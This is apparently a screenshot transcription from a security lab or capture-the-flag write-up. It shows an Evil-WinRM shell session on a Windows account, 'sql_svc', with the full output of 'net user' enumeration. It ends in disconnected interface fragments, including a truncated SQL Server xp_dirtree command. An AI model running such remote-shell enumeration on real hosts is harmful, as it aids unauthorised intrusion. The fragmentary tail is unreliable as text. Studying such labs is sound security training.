 *Evil-WinRM* PS C:\Users\sql_svc\Documents> net user sql_svc
User name                    sql_svc
Full Name
Comment
User's comment
Country/region code          000 (System Default)
Account active               Yes
Account expires              Never
Password last set            11/18/2022 1:13:13 PM
Password expires             Never
Password changeable          11/19/2022 1:13:13 PM
Password required            Yes
User may change password     Yes
Workstations allowed         All
Logon script
User profile
Home directory
Last logon                   1/20/2024 9:57:59 AM
Logon hours allowed          All
Local Group Memberships      *Remote Management Use
Global Group memberships     *Domain Users
The command completed successfully.
*Evil-WinRM* PS C:\Users\sql_svc\Documents>
Network
Message Summary
subdirectory dep
(N/A)
Search
EXEC MASTER.sys.xp_dirtr
media
_name